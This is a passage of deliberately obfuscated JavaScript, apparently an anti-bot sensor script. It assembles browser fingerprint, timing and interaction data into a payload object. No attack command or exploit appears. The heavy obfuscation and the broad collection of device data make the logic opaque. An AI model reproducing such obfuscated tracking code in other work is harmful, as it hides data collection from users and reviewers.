SF.apply(this,[wp,arguments]);};wkE[DK()[AU(dx)](OGE,Tb)]=q0E;rSE[tX()[lP(jW)](jW,MEE)]=vQ(Yp,[DK()[AU(RO)](c8E,Vq),rSE,Ls()[Bj(c2)](IPE,KP,O8(O8(jW)),I2,MI,PfE),function G3N(KlN){xP.push(qKE);if(this[ES(typeof Yv()[Nh(q8)],xC([],[][[]]))?Yv()[Nh(Zv)](HU,Ax):Yv()[Nh(J8)](P1,OI)]=XU,this[ft()[CF(BI)](EU,FO,Qg)]=XU,this[tX()[lP(g6)](Rw,gW)]=this[nK()[g1(Nv)].call(null,md,T1)]=wAN,this[GB()[AB(Nv)](OO,O8([]),DM)]=O8(lC[Z5]),this[ft()[CF(Ch)].call(null,jk,px,Oc)]=null,this[GB()[AB(rR)](Ug,gI,kh)]=ES(typeof ft()[CF(dx)],'undefined')?ft()[CF(LS)].call(null,O8(O8([])),wIE,m5E):ft()[CF(BI)].call(null,dS,FO,Qg),this[nK()[g1(Yd)](Zv,XC)]=wAN,this[DK()[AU(Vt)](WP,I2)][ES(typeof nK()[g1(LS)],xC('',[][[]]))?nK()[g1(KP)](xUE,NAN):nK()[g1(Gb)].call(null,d8,gc)](XEN),O8(KlN))for(var rrN in this)ES(YP()[xW(XU)](jW,I4,cU,tR),rrN[GB()[AB(RO)].call(null,EO,Gq,bC)](XU))&&TFE.call(this,rrN)&&O8(Cl[DK()[AU(Rq)](BQ,Iw)](PX(rrN[KS()[Jt(LS)](Fx,Jd,n5,NW,KP,Rs)](jW))))&&(this[rrN]=wAN);xP.pop();},YP()[xW(I4)](c2,Jm,zv,lBE),function(){return SF.apply(this,[cN,arguments]);},ft()[CF(NW)].apply(null,[Vt,pB,jR]),function SHN(LEN){xP.push(JZ);if(this[GB()[AB(Nv)](QA,O8(O8([])),DM)])throw LEN;var bEN=this;function jnN(VkE,dNN){xP.push(GYE);srN[BX(typeof SI()[XR(Fc)],'undefined')?SI()[XR(jx)](O8(XU),c2,MI,gj,Jd):SI()[XR(d8)].apply(null,[gZ,h3E,NnN,hh,pB])]=YP()[xW(jx)].apply(null,[KP,dx,gj,tk]);srN[nK()[g1(Yd)](Zv,VU)]=LEN;bEN[ft()[CF(BI)](WU,FO,V4)]=VkE;dNN&&(bEN[ES(typeof GB()[AB(p7)],'undefined')?GB()[AB(bP)].apply(null,[KBE,O8(jW),rk]):GB()[AB(rR)].call(null,G3,Ed,kh)]=ft()[CF(BI)].call(null,O8(XU),FO,V4),bEN[nK()[g1(Yd)](Zv,VU)]=wAN);var MkE;return xP.pop(),MkE=O8(O8(dNN)),MkE;}for(var DzE=GX(this[DK()[AU(Vt)].apply(null,[W2,I2])][Yv()[Nh(XU)].apply(null,[C7,p7])],VG[YP()[xW(bc)].call(null,RO,P8,xz,NJE)]());Fk(DzE,XU);--DzE){var sLN=this[DK()[AU(Vt)](W2,I2)][DzE],srN=sLN[Tm()[Pw(Fc)](d8,bP,dS,gnE,b6)];if(ES(DK()[AU(Z8)](D6,Cv),sLN[DK()[AU(Nv)](P4,wQ)])){var tnN;return tnN=jnN(GB()[AB(vh)](AW,I4,TR)),xP.pop(),tnN;}if(Ab(sLN[DK()[AU(Nv)].apply(null,[P4,wQ])],this[Yv()[Nh(J8)].call(null,bQ,OI)])){var sAN=TFE.call(sLN,tX()[lP(J8)].call(null,pm,CK)),k0E=TFE.call(sLN,nK()[g1(rR)].apply(null,[Gw,zF]));if(sAN&&k0E){if(Ss(this[Yv()[Nh(J8)].call(null,bQ,OI)],sLN[tX()[lP(J8)].call(null,pm,CK)])){var hVN;return hVN=jnN(sLN[tX()[lP(J8)](pm,CK)],O8(XU)),xP.pop(),hVN;}if(Ss(this[Yv()[Nh(J8)](bQ,OI)],sLN[nK()[g1(rR)](Gw,zF)])){var gAN;return gAN=jnN(sLN[nK()[g1(rR)].apply(null,[Gw,zF])]),xP.pop(),gAN;}}else if(sAN){if(Ss(this[Yv()[Nh(J8)](bQ,OI)],sLN[ES(typeof tX()[lP(Lv)],xC('',[][[]]))?tX()[lP(d8)](jCE,O0):tX()[lP(J8)].call(null,pm,CK)])){var JzE;return JzE=jnN(sLN[BX(typeof tX()[lP(vh)],xC('',[][[]]))?tX()[lP(J8)](pm,CK):tX()[lP(d8)].apply(null,[UlE,VR])],O8(XU)),xP.pop(),JzE;}}else{if(O8(k0E))throw new (Cl[j5()[Z7(Fc)](W8E,lR,BU,KP)])(tX()[lP(Yd)].apply(null,[dS,MU]));if(Ss(this[Yv()[Nh(J8)](bQ,OI)],sLN[nK()[g1(rR)](Gw,zF)])){var hYN;return hYN=jnN(sLN[nK()[g1(rR)](Gw,zF)]),xP.pop(),hYN;}}}}xP.pop();},ES(typeof GB()[AB(GVE)],xC('',[][[]]))?GB()[AB(bP)](pt,O8(O8({})),UfE):GB()[AB(Vt)](MZE,Yd,Rs),function xFE(NYN,EnN){xP.push(pm);for(var PNN=GX(this[DK()[AU(Vt)].apply(null,[bQE,I2])][Yv()[Nh(XU)](Wk,p7)],jW);Fk(PNN,XU);--PNN){var CkE=this[DK()[AU(Vt)](bQE,I2)][PNN];if(Ab(CkE[DK()[AU(Nv)](DgE,wQ)],this[Yv()[Nh(J8)](bx,OI)])&&TFE.call(CkE,ES(typeof nK()[g1(U2)],xC([],[][[]]))?nK()[g1(KP)].call(null,TR,KDE):nK()[g1(rR)].call(null,Gw,BYN))&&Ss(this[Yv()[Nh(J8)](bx,OI)],CkE[nK()[g1(rR)](Gw,BYN)])){var NLN=CkE;break;}}NLN&&(ES(ft()[CF(xM)](gZ,km,kDN),NYN)||ES(nK()[g1(Vt)](pB,lF),NYN))&&Ab(NLN[DK()[AU(Nv)](DgE,wQ)],EnN)&&Ab(EnN,NLN[nK()[g1(rR)](Gw,BYN)])&&(NLN=null);var LFE=NLN?NLN[Tm()[Pw(Fc)](gZ,bP,g6,fm,b6)]:{};LFE[SI()[XR(jx)].call(null,GZ,c2,MI,gsE,Uk)]=NYN;LFE[nK()[g1(Yd)](Zv,cXE)]=EnN;var UzE;return UzE=NLN?(this[GB()[AB(rR)](bWE,O8(O8(jW)),kh)]=ft()[CF(BI)](xM,FO,lWE),this[ft()[CF(BI)](Hk,FO,lWE)]=NLN[nK()[g1(rR)](Gw,BYN)],EHN):this[Yv()[Nh(Vx)].apply(null,[Rw,bI])](LFE),xP.pop(),UzE;},Yv()[Nh(Vx)].call(null,IPE,bI),function kEN(OlN,GGN){xP.push(EbE);if(ES(YP()[xW(jx)].call(null,KP,ks,hq,tk),OlN[SI()[XR(jx)](O8(jW),c2,MI,hq,mM)]))throw OlN[nK()[g1(Yd)](Zv,snE)];ES(ft()[CF(xM)](SR,km,zt),OlN[SI()[XR(jx)](Z5,c2,MI,hq,zI)])||ES(nK()[g1(Vt)](pB,Tj),OlN[SI()[XR(jx)].call(null,O8(jW),c2,MI,hq,OZ)])?this[ft()[CF(BI)](O8(jW),FO,Bb)]=OlN[nK()[g1(Yd)].call(null,Zv,snE)]:ES(YP()[xW(LS)](d8,pm,Az,xd),OlN[SI()[XR(jx)].apply(null,[Fx,c2,MI,hq,dS])])?(this[YP()[xW(m8)].apply(null,[c2,jW,Az,RO])]=this[nK()[g1(Yd)](Zv,snE)]=OlN[nK()[g1(Yd)](Zv,snE)],this[GB()[AB(rR)].call(null,Pb,pm,kh)]=YP()[xW(LS)].call(null,d8,wQ,Az,xd),this[ft()[CF(BI)](OZ,FO,Bb)]=GB()[AB(vh)].call(null,kAE,Zv,TR)):ES(j5()[Z7(LS)].call(null,lhE,lR,pm,d8),OlN[BX(typeof SI()[XR(jk)],'undefined')?SI()[XR(jx)].call(null,Uq,c2,MI,hq,mM):SI()[XR(d8)](Gq,zI,w4E,Rw,Yk)])&&GGN&&(this[ES(typeof ft()[CF(wQ)],xC([],[][[]]))?ft()[CF(LS)](Ad,AdE,UVE):ft()[CF(BI)](M1,FO,Bb)]=GGN);var OAN;return xP.pop(),OAN=EHN,OAN;},Yv()[Nh(xM)].call(null,SmE,EU),function LRE(KNN){xP.push(pW);for(var KYN=GX(this[DK()[AU(Vt)].apply(null,[CLN,I2])][Yv()[Nh(XU)].call(null,Gd,p7)],jW);Fk(KYN,XU);--KYN){var EGN=this[DK()[AU(Vt)](CLN,I2)][KYN];if(ES(EGN[nK()[g1(rR)].call(null,Gw,qI)],KNN)){var tGN;return this[Yv()[Nh(Vx)](Ms,bI)](EGN[Tm()[Pw(Fc)](Fx,bP,OI,EmE,b6)],EGN[DK()[AU(rR)].call(null,NJE,gI)]),xP.pop(),XEN(EGN),tGN=EHN,tGN;}}xP.pop();},tX()[lP(Gb)].call(null,l1,NlE),function bNN(zFE){xP.push(lTE);for(var mEN=GX(this[DK()[AU(Vt)](tTE,I2)][Yv()[Nh(XU)](r2,p7)],jW);Fk(mEN,XU);--mEN){var U3N=this[DK()[AU(Vt)](tTE,I2)][mEN];if(ES(U3N[DK()[AU(Nv)](ClE,wQ)],zFE)){var UnN=U3N[Tm()[Pw(Fc)](WU,bP,O8(jW),sYE,b6)];if(ES(YP()[xW(jx)](KP,jb,MIE,tk),UnN[SI()[XR(jx)](BS,c2,MI,MIE,MI)])){var ALN=UnN[nK()[g1(Yd)].call(null,Zv,xqE)];XEN(U3N);}var SAN;return xP.pop(),SAN=ALN,SAN;}}throw new (Cl[j5()[Z7(Fc)](QWE,OI,BU,KP)])(ft()[CF(Yd)](BS,l1,xj));},ft()[CF(Gb)](Fx,Cv,xk),function fHN(JVN,sDN,LzE){xP.push(EmE);this[ft()[CF(Ch)](Ih,px,bPE)]=vQ(Yp,[DK()[AU(Yd)](x8E,mI),q0E(JVN),tX()[lP(jk)](LS,Rb),sDN,ft()[CF(jk)].call(null,OZ,jx,zQE),LzE]);ES(ft()[CF(BI)](O8({}),FO,WmE),this[GB()[AB(rR)](CI,XU,kh)])&&(this[nK()[g1(Yd)].call(null,Zv,O6E)]=wAN);var EzE;return xP.pop(),EzE=EHN,EzE;}]);var HlN;return xP.pop(),HlN=wkE,HlN;};var SzE=function(){var tDN=XU;if(BnN)tDN|=lC[Z5];if(gkE)tDN|=Z5;if(lVN)tDN|=c2;if(tHN)tDN|=q8;return tDN;};var CEN=function(dRE){xP.push(mQ);var LNN=sK(arguments[Yv()[Nh(XU)].call(null,B8,p7)],jW)&&BX(arguments[jW],undefined)?arguments[jW]:O8(O8({}));if(BX(typeof dRE,BX(typeof GB()[AB(c2)],xC('',[][[]]))?GB()[AB(m8)].call(null,DX,RO,Z8):GB()[AB(bP)](g7E,Nv,Vh))){var dnN;return dnN=vQ(Yp,[YP()[xW(Gb)].apply(null,[RO,Ch,n9E,O0]),XU,tX()[lP(OZ)].apply(null,[sI,L8]),nK()[g1(HC)].apply(null,[U2,nfE])]),xP.pop(),dnN;}var hzE=XU;var A0E=ES(typeof nK()[g1(kd)],xC([],[][[]]))?nK()[g1(KP)](MF,NEE):nK()[g1(HC)](U2,nfE);if(LNN&&BX(IzE,GB()[AB(Z5)](Uc,O8([]),l1))){if(BX(dRE,IzE)){hzE=jW;A0E=IzE;}}if(LNN){IzE=dRE;}var WHN;return WHN=vQ(Yp,[YP()[xW(Gb)](RO,kh,n9E,O0),hzE,tX()[lP(OZ)](sI,L8),A0E]),xP.pop(),WHN;};var I3N=function(zRE,JNN){xP.push(Wj);KzE(GB()[AB(NCE)].call(null,ONE,O8(O8({})),rZ));var j0E=XU;var LLN={};try{var rGN=xP.length;var ELN=O8(LA);j0E=Yh();var KEN=GX(Yh(),Cl[GB()[AB(q8)](FrE,jm,zO)].bmak[ES(typeof Yv()[Nh(FO)],xC([],[][[]]))?Yv()[Nh(Zv)].call(null,xOE,znE):Yv()[Nh(Gq)](wDE,g6)]);var H0E=Cl[GB()[AB(q8)].call(null,FrE,dx,zO)][tX()[lP(Cv)](DM,ql)]?Yv()[Nh(OZ)](Ig,J8):tX()[lP(Ed)](km,Wk);var nAN=Cl[GB()[AB(q8)].apply(null,[FrE,qq,zO])][nK()[g1(Vq)](ZI,E4)]?ft()[CF(Vq)](BS,Gb,bwE):Yv()[Nh(Cv)](l5,Gx);var ZkE=Cl[GB()[AB(q8)].apply(null,[FrE,bI,zO])][BX(typeof SI()[XR(g6)],xC([],[][[]]))?SI()[XR(Nv)].call(null,OI,bP,zv,XHE,Ih):SI()[XR(d8)].apply(null,[M1,NKE,dI,sfE,kd])]?YP()[xW(Nv)](c2,FO,FOE,SYE):Yv()[Nh(Ed)](wUE,Vq);var cRE=GB()[AB(Z5)](JC,jW,l1)[tX()[lP(pB)].call(null,Rs,TC)](H0E,ft()[CF(dx)](Z5,HC,Rc))[tX()[lP(pB)].apply(null,[Rs,TC])](nAN,ft()[CF(dx)].apply(null,[LS,HC,Rc]))[tX()[lP(pB)](Rs,TC)](ZkE);var LrN=dSE();var cLN=Cl[ft()[CF(Z5)](bC,Tg,klE)][GB()[AB(gI)].call(null,RI,O8(O8(XU)),cAE)][ES(typeof GB()[AB(Yd)],'undefined')?GB()[AB(bP)](xgE,GVE,pt):GB()[AB(px)](klE,OI,HC)](new (Cl[DK()[AU(kh)](NZE,U2)])(BX(typeof nK()[g1(Gb)],xC('',[][[]]))?nK()[g1(ZI)](Fs,PTE):nK()[g1(KP)](c9E,IR),Tm()[Pw(jx)](bk,jW,GZ,kcE,T6)),GB()[AB(Z5)](JC,Z8,l1));var wHN=GB()[AB(Z5)].apply(null,[JC,Yk,l1])[tX()[lP(pB)](Rs,TC)](ESE,ES(typeof ft()[CF(M1)],xC('',[][[]]))?ft()[CF(LS)].apply(null,[O8({}),zk,lDE]):ft()[CF(dx)](d8,HC,Rc))[tX()[lP(pB)].apply(null,[Rs,TC])](H3N);if(O8(JDN[BX(typeof GB()[AB(Rq)],'undefined')?GB()[AB(Td)].apply(null,[xQ,f5,kw]):GB()[AB(bP)](CPE,O8(O8(jW)),VYN)])&&(ES(BxE,O8(LA))||Fk(H3N,XU))){JDN=Cl[ft()[CF(c2)](Gq,LI,AK)][BX(typeof nK()[g1(Yd)],xC('',[][[]]))?nK()[g1(P8)](Tb,FQ):nK()[g1(KP)].call(null,pt,Yz)](JDN,Z2E(),vQ(Yp,[GB()[AB(Td)](xQ,jx,kw),O8(O8({}))]));}var m0E=s7E(),WzE=hKE(m0E,c2),c3N=WzE[lC[RO]],ZVN=WzE[jW],tlN=WzE[lC[Zv]],QNN=WzE[RO];var sGN=spE(),dFE=hKE(sGN,c2),BHN=dFE[XU],J3N=dFE[jW],pDN=dFE[lC[Zv]],BzE=dFE[RO];var MGN=nKE(),QlN=hKE(MGN,VG[ft()[CF(ZI)](kw,IZ,vCE)]()),hlN=QlN[XU],zYN=QlN[jW],JkE=QlN[lC[Zv]],kLN=QlN[lC[bP]],rNN=QlN[c2],frN=QlN[KP];H5E();var O0E=xC(xC(xC(xC(xC(c3N,ZVN),sHN),URE),tlN),QNN);var HGN=Yv()[Nh(Rs)].apply(null,[sJ,pB]);var zAN=AGE(Cl[GB()[AB(q8)](FrE,TR,zO)].bmak[Yv()[Nh(Gq)](wDE,g6)]);var rDN=GX(Yh(),Cl[GB()[AB(q8)].apply(null,[FrE,c2,zO])].bmak[Yv()[Nh(Gq)](wDE,g6)]);var J0E=Cl[Yv()[Nh(RO)](kX,zO)](MW(SEN,d8),bP);var bYN=EM(pn,[]);var fnN=Yh();var xLN=(ES(typeof GB()[AB(bC)],'undefined')?GB()[AB(bP)](zd,g6,lR):GB()[AB(Z5)](JC,O8(jW),l1))[tX()[lP(pB)](Rs,TC)](kI(JDN[ES(typeof KS()[Jt(J8)],'undefined')?KS()[Jt(pB)](kd,OI,l6,MF,q8,pm):KS()[Jt(EU)].apply(null,[cW,vb,IGE,bk,q8,O8(O8(XU))])]));var RVN=CfE();var GAN=CEN(RVN,BxE);if(Cl[GB()[AB(q8)].apply(null,[FrE,XU,zO])].bmak[ES(typeof nK()[g1(Hk)],xC([],[][[]]))?nK()[g1(KP)](SnN,PlE):nK()[g1(HK)](Ub,U4)]){pVN();N3N();OrN=r3E(zf,[]);SDN=r3E(T,[]);DLN=r3E(Wl,[]);VRE=r3E(bp,[]);}var zLN=OVN();var ckE=J6E()(vQ(Yp,[BX(typeof j5()[Z7(P8)],xC([],[][[]]))?j5()[Z7(I4)].apply(null,[YkE,gZ,hZ,m8]):j5()[Z7(jW)].call(null,p7E,Gw,frE,PVE),Cl[ES(typeof GB()[AB(px)],'undefined')?GB()[AB(bP)](SmE,O8([]),Tj):GB()[AB(q8)](FrE,M1,zO)].bmak[Yv()[Nh(Gq)].apply(null,[wDE,g6])],BX(typeof YP()[xW(g6)],'undefined')?YP()[xW(rR)](bP,vb,Iq,IR):YP()[xW(bP)](MbE,dx,G2,GVE),EM(VN,[zLN]),tX()[lP(Rs)].call(null,Gq,LDE),zYN,ES(typeof GB()[AB(NW)],'undefined')?GB()[AB(bP)](j1E,Hk,ds):GB()[AB(l1)](cF,Hk,Vm),O0E,GB()[AB(HC)].call(null,FJE,Uk,NCE),KEN]));KGN=lr(KEN,ckE,H3N,O0E);var pGN=GX(Yh(),fnN);var NDN=[vQ(Yp,[tX()[lP(Rw)](Et,Oc),xC(c3N,jW)]),vQ(Yp,[Tm()[Pw(rZ)](jx,c2,O8(O8(XU)),bGE,nQ),xC(ZVN,Vx)]),vQ(Yp,[BX(typeof DK()[AU(xM)],'undefined')?DK()[AU(ZI)](nW,WU):DK()[AU(jx)](px,k1),xC(tlN,Vx)]),vQ(Yp,[nK()[g1(IR)].call(null,f5,klE),sHN]),vQ(Yp,[DK()[AU(HK)].apply(null,[FQ,IPE]),URE]),vQ(Yp,[ES(typeof DK()[AU(Gb)],'undefined')?DK()[AU(jx)](PfE,tk):DK()[AU(IR)].call(null,HU,rZ),QNN]),vQ(Yp,[KS()[Jt(jk)].call(null,jm,J8,FOE,[Z8,jW],c2,P8),O0E]),vQ(Yp,[nK()[g1(lGE)](Dg,CpE),KEN]),vQ(Yp,[GB()[AB(Vq)].call(null,fF,Jm,lR),YYN]),vQ(Yp,[SI()[XR(rR)].call(null,O8(O8(jW)),RO,bC,YkE,Rs),Cl[GB()[AB(q8)](FrE,bk,zO)].bmak[ES(typeof Yv()[Nh(Gw)],xC('',[][[]]))?Yv()[Nh(Zv)](jnE,FZ):Yv()[Nh(Gq)](wDE,g6)]]),vQ(Yp,[BX(typeof GB()[AB(zI)],'undefined')?GB()[AB(ZI)](J4,NW,SR):GB()[AB(bP)](IvE,Gb,ScE),JDN[Yv()[Nh(Z8)].apply(null,[LUE,Ad])]]),vQ(Yp,[tX()[lP(Gw)].call(null,Dg,r1),SEN]),vQ(Yp,[ES(typeof tX()[lP(Tg)],xC([],[][[]]))?tX()[lP(d8)](RDE,m5E):tX()[lP(Lv)](RO,zW),BHN]),vQ(Yp,[Tm()[Pw(FO)](bd,Z5,Fc,bGE,Tb),J3N]),vQ(Yp,[Yv()[Nh(Rw)](X2,Lv),J0E]),vQ(Yp,[ES(typeof Yv()[Nh(kw)],xC('',[][[]]))?Yv()[Nh(Zv)].apply(null,[gv,USE]):Yv()[Nh(Gw)](V0,NCE),BzE]),vQ(Yp,[ft()[CF(HK)].apply(null,[rR,I2,SP]),pDN]),vQ(Yp,[nK()[g1(Ij)](vh,HRE),rDN]),vQ(Yp,[Yv()[Nh(Lv)].apply(null,[BLE,Gb]),jwE]),vQ(Yp,[YP()[xW(m8)](c2,P8,Kv,RO),JDN[ES(typeof GB()[AB(Vx)],'undefined')?GB()[AB(bP)].call(null,jW,Nj,gDE):GB()[AB(hZ)](AX,xM,Jm)]]),vQ(Yp,[Tm()[Pw(Hk)](bk,c2,LI,Kv,VP),JDN[ES(typeof Yv()[Nh(Lm)],xC('',[][[]]))?Yv()[Nh(Zv)].call(null,m8,BQE):Yv()[Nh(bk)](Rb,Fs)]]),vQ(Yp,[j5()[Z7(Vx)].apply(null,[m1E,md,gm,c2]),bYN]),vQ(Yp,[tX()[lP(Nk)](IZ,k6),HGN]),vQ(Yp,[ft()[CF(IR)](pB,Vq,O6E),zAN[XU]]),vQ(Yp,[DK()[AU(lGE)].apply(null,[SCE,P3E]),zAN[VG[ES(typeof YP()[xW(EU)],'undefined')?YP()[xW(bP)](zS,Vx,GF,rq):YP()[xW(bc)](RO,Rw,lF,NJE)]()]]),vQ(Yp,[ft()[CF(lGE)](O8(O8(jW)),U2,Pq),SF(GG,[])]),vQ(Yp,[Yv()[Nh(Nk)].apply(null,[tTE,qq]),WpE()]),vQ(Yp,[ft()[CF(Ij)](BI,Vx,bcE),GB()[AB(Z5)](JC,Gw,l1)]),vQ(Yp,[tX()[lP(Fs)].call(null,lGE,PK),GB()[AB(Z5)].apply(null,[JC,Jd,l1])[tX()[lP(pB)](Rs,TC)](KGN,ft()[CF(dx)](Hk,HC,Rc))[tX()[lP(pB)].apply(null,[Rs,TC])](pGN,ft()[CF(dx)](jk,HC,Rc))[tX()[lP(pB)](Rs,TC)](OhE)]),vQ(Yp,[ES(typeof ft()[CF(Fc)],'undefined')?ft()[CF(LS)].apply(null,[AF,ngE,Yq]):ft()[CF(cAE)].call(null,Ch,Rs,k8),OrN])];if(Cl[BX(typeof GB()[AB(qq)],xC('',[][[]]))?GB()[AB(WU)].apply(null,[QQ,jb,dx]):GB()[AB(bP)](qqE,O8([]),nOE)]){NDN[nK()[g1(Z5)](OZ,mX)](vQ(Yp,[Yv()[Nh(Fs)](R5,U2),Cl[GB()[AB(WU)].call(null,QQ,Rw,dx)][GB()[AB(qq)](ql,O8(O8(jW)),LS)](mzE)||GB()[AB(Z5)].call(null,JC,O8(O8([])),l1)]));}if(O8(GHN)&&(ES(BxE,O8(O8(zH)))||sK(H3N,lC[RO]))){xkE();GHN=O8(O8([]));}var B3N=rHN();var vYN=AAN();var fAN,w3N,BVN;if(zrN){fAN=[][tX()[lP(pB)](Rs,TC)](DRE)[tX()[lP(pB)].call(null,Rs,TC)]([vQ(Yp,[BX(typeof tX()[lP(kd)],'undefined')?tX()[lP(U2)].apply(null,[Rq,YZ]):tX()[lP(d8)](l8E,wUE),K3N]),vQ(Yp,[ft()[CF(mVE)](Ed,jb,B5E),GB()[AB(Z5)](JC,m8,l1)])]);w3N=GB()[AB(Z5)](JC,Ad,l1)[tX()[lP(pB)].call(null,Rs,TC)](GVN,ES(typeof ft()[CF(GZ)],'undefined')?ft()[CF(LS)].call(null,bc,ms,bd):ft()[CF(dx)](RO,HC,Rc))[tX()[lP(pB)](Rs,TC)](nzE,ft()[CF(dx)](wQ,HC,Rc))[BX(typeof tX()[lP(lR)],xC('',[][[]]))?tX()[lP(pB)].call(null,Rs,TC):tX()[lP(d8)](gfE,TnE)](VnN,ft()[CF(dx)](bP,HC,Rc))[tX()[lP(pB)].apply(null,[Rs,TC])](FAN,ft()[CF(Aq)].call(null,LS,RO,M9))[tX()[lP(pB)].call(null,Rs,TC)](SDN,ft()[CF(dx)].apply(null,[LI,HC,Rc]))[tX()[lP(pB)](Rs,TC)](DLN);BVN=GB()[AB(Z5)].apply(null,[JC,bv,l1])[ES(typeof tX()[lP(Rq)],'undefined')?tX()[lP(d8)].apply(null,[dbE,xnE]):tX()[lP(pB)](Rs,TC)](BGN,tX()[lP(hZ)](Vx,H9E))[tX()[lP(pB)].apply(null,[Rs,TC])](VRE,ES(typeof ft()[CF(pB)],'undefined')?ft()[CF(LS)](pm,mHE,VUE):ft()[CF(dx)](mI,HC,Rc));}LLN=vQ(Yp,[j5()[Z7(xM)](jVE,dS,bk,RO),VTE,nK()[g1(cAE)](Yk,LpE),JDN[KS()[Jt(EU)](d8,Ch,IGE,bk,q8,Ed)],BX(typeof Ls()[Bj(jx)],xC([],[][[]]))?Ls()[Bj(Ch)](gZ,RO,OI,Tb,gZ,IGE):Ls()[Bj(OI)](S1,n5E,Fc,Hk,wQ,vz),xLN,Yv()[Nh(U2)](nCE,Hm),ckE,GB()[AB(HK)](q9E,dx,NW),zLN,nK()[g1(mVE)].apply(null,[XU,RJE]),cRE,KS()[Jt(J8)].apply(null,[Cv,Gb,IGE,d8,RO,vb]),LrN,SI()[XR(Vt)].apply(null,[O8(O8(XU)),RO,c2,jVE,GVE]),OdE,DK()[AU(Ij)].apply(null,[sq,Ub]),l3N,BX(typeof Tm()[Pw(OI)],xC([],[][[]]))?Tm()[Pw(BI)](ks,RO,P8,V0,SB):Tm()[Pw(q8)].apply(null,[vh,FO,O8(jW),ZTE,FNE]),wHN,tX()[lP(NCE)].call(null,px,AQ),hlN,Yv()[Nh(hZ)](kcE,ZI),zGN,BX(typeof Yv()[Nh(Yk)],xC([],[][[]]))?Yv()[Nh(NCE)].apply(null,[OW,kd]):Yv()[Nh(Zv)].call(null,Cd,pR),zYN,nK()[g1(Aq)](GVE,FJE),hrN,tX()[lP(Td)](cAE,f0),cLN,DK()[AU(cAE)](f4,NCE),kLN,DK()[AU(mVE)](b8,Et),NDN,KS()[Jt(Vx)].call(null,Nv,vh,LcE,bv,Z5,zI),HzE,ft()[CF(DS)].call(null,mM,XU,QrE),JkE,tX()[lP(l1)](zI,LEE),vYN,ft()[CF(PR)](GZ,gv,p7E),hRE,j5()[Z7(Yd)](Iq,dx,SnN,RO),fAN,DK()[AU(Aq)].apply(null,[sKE,Ch]),w3N,DK()[AU(DS)](CW,Rs),BVN,Yv()[Nh(Td)].apply(null,[jh,P3E]),EYN,SI()[XR(Z8)].apply(null,[bv,RO,bk,LcE,qq]),rNN,GB()[AB(IR)](gj,Yk,md),frN,Yv()[Nh(l1)].call(null,wM,bv),cNN,ft()[CF(gv)](bk,wQ,c6),hGN,ES(typeof SI()[XR(zI)],'undefined')?SI()[XR(d8)].call(null,LS,Gb,whE,I0,RO):SI()[XR(Rq)].call(null,O8([]),RO,qb,YkE,SR),mME,ES(typeof Yv()[Nh(U2)],xC('',[][[]]))?Yv()[Nh(Zv)](xF,IDE):Yv()[Nh(HC)].apply(null,[An,m8]),qAN,GB()[AB(lGE)](lDE,O8(O8(jW)),mVE),UNN?lC[Z5]:XU,YP()[xW(Gb)].call(null,RO,NW,bGE,O0),GAN[YP()[xW(Gb)](RO,dx,bGE,O0)],tX()[lP(OZ)].call(null,sI,zQ),GAN[ES(typeof tX()[lP(OZ)],xC([],[][[]]))?tX()[lP(d8)].apply(null,[Xv,PTE]):tX()[lP(OZ)](sI,zQ)]]);if((SZE()||kSE())&&O8(QhE)){LLN[Yv()[Nh(NCE)](OW,kd)]=GB()[AB(Z5)].apply(null,[JC,O8(O8([])),l1]);}if(zrN){LLN[SI()[XR(LI)].apply(null,[jW,c2,CrE,YkE,Jm])]=pAN;LLN[DK()[AU(PR)].call(null,AME,pm)]=tEN;LLN[Yv()[Nh(Vq)](kr,Aq)]=PAN;LLN[ES(typeof ft()[CF(HK)],xC('',[][[]]))?ft()[CF(LS)](O8(O8(XU)),Z7E,h2E):ft()[CF(XK)](Gq,LS,bt)]=WrN;LLN[nK()[g1(DS)](EU,RDE)]=jDN;LLN[ES(typeof Yv()[Nh(rR)],'undefined')?Yv()[Nh(Zv)](MEE,nh):Yv()[Nh(ZI)](MC,Fx)]=YDN;LLN[ES(typeof DK()[AU(OZ)],'undefined')?DK()[AU(jx)].apply(null,[KgE,xGN]):DK()[AU(gv)](r1,Jm)]=CHN;LLN[BX(typeof tX()[lP(GZ)],xC('',[][[]]))?tX()[lP(HC)].apply(null,[Jd,r8]):tX()[lP(d8)](YkE,cXE)]=nYN;}if(tYN){LLN[nK()[g1(PR)].apply(null,[dS,C2])]=tX()[lP(XU)](Nv,zF);}else{LLN[DK()[AU(XK)](zgE,sw)]=B3N;}}catch(ILN){xP.splice(GX(rGN,jW),Infinity,Wj);var bGN=GB()[AB(Z5)](JC,mM,l1);try{if(ILN[ft()[CF(jb)].apply(null,[Fc,Z5,fh])]&&WR(typeof ILN[ft()[CF(jb)](sI,Z5,fh)],GB()[AB(m8)].call(null,QU,Jd,Z8))){bGN=ILN[ft()[CF(jb)].apply(null,[Rs,Z5,fh])];}else if(ES(typeof ILN,ES(typeof GB()[AB(pm)],xC('',[][[]]))?GB()[AB(bP)](wI,GZ,rb):GB()[AB(m8)].call(null,QU,px,Z8))){bGN=ILN;}else if(rvE(ILN,Cl[j5()[Z7(Fc)].apply(null,[j1E,BS,BU,KP])])&&WR(typeof ILN[SI()[XR(RO)].apply(null,[p7,Fc,l1,bGE,wQ])],GB()[AB(m8)].apply(null,[QU,O8(O8(XU)),Z8]))){bGN=ILN[SI()[XR(RO)](dS,Fc,l1,bGE,Fx)];}bGN=SF(E3,[bGN]);KzE(j5()[Z7(Gb)](c2E,p7,zO,c2)[BX(typeof tX()[lP(OZ)],xC('',[][[]]))?tX()[lP(pB)](Rs,TC):tX()[lP(d8)](xBE,PEE)](bGN));LLN=vQ(Yp,[GB()[AB(HK)].apply(null,[q9E,md,NW]),dNE(),BX(typeof tX()[lP(Gw)],'undefined')?tX()[lP(Vq)](pB,f2):tX()[lP(d8)].call(null,Nd,Yq),bGN]);}catch(hkE){xP.splice(GX(rGN,jW),Infinity,Wj);if(hkE[ft()[CF(jb)].apply(null,[AF,Z5,fh])]&&WR(typeof hkE[ft()[CF(jb)].apply(null,[O8(XU),Z5,fh])],GB()[AB(m8)].call(null,QU,Ch,Z8))){bGN=hkE[BX(typeof ft()[CF(Aq)],'undefined')?ft()[CF(jb)].apply(null,[O8({}),Z5,fh]):ft()[CF(LS)].call(null,qq,WJE,PVE)];}else if(ES(typeof hkE,GB()[AB(m8)](QU,jx,Z8))){bGN=hkE;}bGN=SF(E3,[bGN]);KzE(SI()[XR(vh)].apply(null,[jx,c2,hZ,c2E,Vt])[BX(typeof tX()[lP(bd)],xC([],[][[]]))?tX()[lP(pB)](Rs,TC):tX()[lP(d8)](zgE,Sb)](bGN));LLN[ES(typeof 